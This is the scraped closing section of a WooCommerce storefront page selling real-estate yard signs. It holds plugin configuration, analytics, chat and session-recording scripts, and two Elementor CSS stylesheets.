var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.brandco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.brandco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"20f4916b58"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Generic Store Signs Archives | BRANDco.","excerpt":""}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product-category\/generic-store\/generic-store-signs\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","security":"784d6b2d79","brand":"","is_product_category":"1","disable_popup":"1","is_product":""};
</script>
<script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","nonce":"bd43618168","urls":{"assets":"https:\/\/store.brandco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.brandco.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.brandco.com\/cart\/","checkout_page_url":"https:\/\/store.brandco.com\/checkout\/","fragments_nonce":"35bf7c1a69"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.brandco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
			var element = document.querySelector( '.products .post-650886 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":650886,"name":"Other Brokerages | &#8216;Bring-Your-Own-File&#8217; 24&#215;30 Yard Sign","brand":"","category":"Generic Store","variant":"","quantity":1,"price":"329.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-445272 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":445272,"name":"24&#215;30 Black\/White Geometirc Yard Sign","brand":"","category":"Generic Store","variant":"","quantity":1,"price":"329.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-445268 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":445268,"name":"24&#215;30 All White Yard Sign","brand":"","category":"Generic Store","variant":"","quantity":1,"price":"329.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-445264 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":445264,"name":"24&#215;30 Black and White Yard Sign","brand":"","category":"Generic Store","variant":"","quantity":1,"price":"329.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-445260 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":445260,"name":"24&#215;30 Black Yard Sign","brand":"","category":"Generic Store","variant":"","quantity":1,"price":"329.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-445256 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":445256,"name":"24&#215;30 White\/Black Yard Sign with Photo","brand":"","category":"Generic Store","variant":"","quantity":1,"price":"329.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-445252 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":445252,"name":"24&#215;30 Black\/Gray Yard Sign","brand":"","category":"Generic Store","variant":"","quantity":1,"price":"329.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-650893 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":650893,"name":"Other Brokerages | Durabond LTE &#8216;Bring-Your-Own-File&#8217; Sign Riders 24\u2033 x 6\u2033","brand":"","category":"Generic Store","variant":"","quantity":1,"price":"45.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-650874 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":650874,"name":"Other Brokerages | &#8216;Bring-Your-Own-File&#8217; Open House Sign 18&#8243;x24&#8243; w\/H-Stake","brand":"","category":"Generic Store","variant":"","quantity":1,"price":"79.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-650900 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":650900,"name":"Other Brokerages | 4mm Coroplast &#8216;Bring-Your-Own-File&#8217; Sign Riders 24\u2033 x 6\u2033","brand":"","category":"Generic Store","variant":"","quantity":1,"price":"39.00","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527
body_size: -293
content:
.elementor-320066 .elementor-element.elementor-element-7891c13{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-320066 .elementor-element.elementor-element-437332b{text-align:center;}#elementor-popup-modal-320066{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-320066 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-320066 .dialog-close-button{display:flex;}#elementor-popup-modal-320066 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-311386.css?ver=1767910617
body_size: 930
content:
.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-311386 .elementor-element.elementor-element-5df79bb:not(.elementor-motion-effects-element-type-background), .elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-container{max-width:1200px;min-height:94px;}.elementor-311386 .elementor-element.elementor-element-5df79bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-311386 .elementor-element.elementor-element-bdc1bed{width:auto;max-width:auto;text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-311386 .elementor-element.elementor-element-d00f01c{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle{margin-left:auto;background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:focus,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:focus,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown .elementor-item, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-311386 .elementor-element.elementor-element-5f58a9e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-311386 .elementor-element.elementor-element-5f58a9e > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#000000;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-item > a{font-family:"proxima-nova", Sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight 